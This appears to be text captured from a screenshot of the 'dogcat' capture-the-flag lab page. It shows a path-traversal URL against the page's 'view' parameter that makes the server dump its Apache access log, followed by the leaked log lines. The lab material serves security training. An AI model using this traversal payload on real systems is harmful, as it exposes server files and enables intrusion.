 10.10.34.222/?view=dogs/../../../../../var/log/apache2/access.log&ext=
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [30/Apr/2022:18:10:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [30/Apr
/2022:18:11:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [30/Apr/2022:18:11:44 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 10.8.36.26 - - [30/Apr/2022:18:11:58 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.36.26 - - [30/Apr/2022:18:11:58 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.34.222/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.36.26 - - [30/Apr/2022:18:11:58
+0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.34.222/" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 10.8.36.26 - - [30/Apr/2022:18:12:02 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.34.222/" "Mozilla/5.0
(X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.8.36.26 - - [30/Apr/2022:18:12:02 +0000] "GET /dogs/2.jpg HTTP/1.1"
200 65428 "http://10.10.34.222/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 127.0.0.1 - -
[30/Apr/2022:18:12:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.36.26 - - [30/Apr/2022:18:12:32 +0000] "GET
/?view=dogs/../../../../../var/apache2/access.log HTTP/1.1" 200 714 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 127.0.0.1 - - [30/Apr/2022:18:12:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.36.26 - - [30/Apr
/2022:18:13:03 +0000] "GET /?view=dogs/../../../../../var/apache2/access.log&ext= HTTP/1.1" 200 713 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"